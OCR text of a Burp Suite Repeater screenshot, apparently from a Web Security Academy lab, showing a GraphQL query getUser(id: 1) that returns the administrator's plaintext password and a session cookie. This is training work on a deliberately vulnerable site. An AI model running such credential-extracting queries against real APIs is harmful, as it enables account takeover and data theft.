 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
Settings
3 × 4 × +
Send Cancel < >
Target: https://0a72002404b841dc8510187200420016.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 query login{
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
Variables
1 {
"input":{
"username":"wiener",
"password":"peter"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=uLpOdbcOiYBRVlCCrwFjznFudi9Qgx29; Secure; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "password":"9psk8k4ucmpltyomzlma",
12 "username":"administrator"
13 }
14 }
15 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done
324 bytes | 267 millis
Event log (3) All issues
Memory: 231.7MB